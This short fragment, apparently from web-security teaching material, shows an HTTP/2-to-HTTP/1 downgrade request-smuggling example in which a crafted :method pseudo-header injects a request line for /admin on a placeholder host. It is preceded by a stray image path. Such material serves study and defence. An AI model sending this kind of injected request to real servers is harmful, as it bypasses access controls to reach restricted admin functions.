 Front-end (HTTP/2)
:method GET /admin HTTP/1.1
:path /anything
:authority vulnerable-website.com
Back-end (HTTP/1)
GET /admin HTTP/1.1 /anything HTTP/1.1
Host: vulnerable-website.com